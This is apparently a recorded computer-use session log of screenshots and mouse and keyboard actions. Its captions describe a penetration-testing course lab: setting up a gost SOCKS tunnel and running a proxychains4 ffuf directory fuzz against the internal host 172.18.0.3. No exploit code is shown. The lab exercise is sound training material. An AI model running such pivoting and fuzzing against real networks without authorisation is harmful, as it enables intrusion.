
click(398, 150)
key(super+1)
key(super+j)

click(473, 30)
click(496, 30)
mouse_move(743, 450)
mouse_down()
mouse_move(392, 291)
mouse_move(364, 129)
mouse_move(367, 273)
mouse_move(392, 330)
mouse_move(448, 263)
mouse_move(531, 215)
mouse_up()

click(474, 30)

- Send the ffuf output to Gemini, then copy the gost SOCKS listening line from the terminal
key(Return)

key(ctrl+a)

key(BackSpace)
key(super+3)

triple_click(575, 562)

key(super+1)

- Run Gemini's suggested proxychains4 ffuf command against 172.18.0.3/FUZZ with fuzz.txt
scroll(612, 392, up, 1)

scroll(676, 341, right, 1)
scroll(675, 335, left, 1)

click(955, 302)
key(super+3)

key(super+4)
key(ctrl+shift+v)
key(Return)

key(super+1)

- Play the lesson 11.1 video in wide mode, skipping to the gost release assets and wget download
key(ctrl+Tab)
click(292, 115)

click(659, 391)
click(522, 513)

click(1007, 517)
click(435, 584)
click(456, 584)
